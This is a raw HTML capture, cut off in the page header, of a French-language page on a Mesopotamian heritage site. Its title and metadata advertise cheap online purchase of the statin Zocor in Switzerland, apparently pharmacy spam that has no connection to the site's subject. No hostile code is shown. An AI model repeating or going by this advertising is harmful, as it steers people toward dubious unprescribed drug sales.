

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/
body_size: 101357
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pharmacie Pas Cher - Achat Zocor En Ligne Suisse - Réductions et la livraison gratuite appliquée - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pharmacie Pas Cher - Achat Zocor En Ligne Suisse - Réductions et la livraison gratuite appliquée - Mesopotamia" />
	<meta property="og:description" content="Achat Zocor En Ligne Suisse Générique Zocor Comment Achetez En Ligne 5 mg Zocor. Zocor (simvastatine) est un inhibiteur de l&rsquo;HMG-CoA réductase ou « statine » utilisé pour réduire le mauvais cholestérol (LDL) et les triglycérides présents dans le sang ou pour augmenter le bon cholestérol (HDL) chez les adultes *Zocor® est fabriqué par Merck &#038; Co. &hellip; Continuer la lecture de &laquo;&nbsp;Pharmacie Pas Cher &#8211; Achat Zocor En Ligne Suisse &#8211; Réductions et la livraison gratuite appliquée&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-04-24T02:39:16+00:00" />
	<meta property="article:modified_time" content="2019-04-24T02:39:30+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/zocor.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/","url":"https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/","name":"Pharmacie Pas Cher - Achat Zocor En Ligne Suisse - Réductions et la livraison gratuite appliquée - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/zocor.jpg","datePublished":"2019-04-24T02:39:16+00:00","dateModified":"2019-04-24T02:39:30+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/#primaryimage","url":"http://images.navidirect.org/promo/fr/zocor.jpg","contentUrl":"http://images.navidirect.org/promo/fr/zocor.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Pharmacie Pas Cher &#8211; Achat Zocor En Ligne Suisse &#8211; Réductions et la livraison gratuite appliquée"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/24872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=24872' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fpharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fpharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
